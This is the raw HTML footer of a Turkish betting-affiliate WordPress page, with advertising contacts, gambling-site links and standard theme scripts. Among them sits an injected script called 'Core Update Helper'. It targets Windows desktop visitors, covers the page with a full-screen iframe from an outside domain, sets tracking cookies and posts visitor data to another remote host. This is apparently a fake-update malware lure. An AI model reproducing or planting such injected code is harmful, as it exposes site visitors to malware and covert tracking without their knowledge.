					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b5c7d0ded9d4d8f5d4c3c7d4c6ccd4d8d4c7ded0c1dcdbd29bd6dad8">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://essbahisadresi.com">essbahis</a> | <a href="https://yuzdeyuzcasinoguncel.com">yuzdeyuzcasino</a> | <a href="https://albetadresi.com">albet</a> | <a href="https://ajaxbetadresi.com">ajaxbet</a> | <a href="https://ankabahisgirisi.com">ankabahis</a> | <a href="https://betcyp.org">betcyp</a> | <a href="https://betcorner.org">betcorner</a> | <a href="https://playbetguncel.com">playbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/23b57b95b03ffd0b014266853f2cdd48", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://ligobet.info/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://ligobet.info/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ligobet.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ligobet.info/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70b73b44f2c24645b6bd3082c4fd91b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>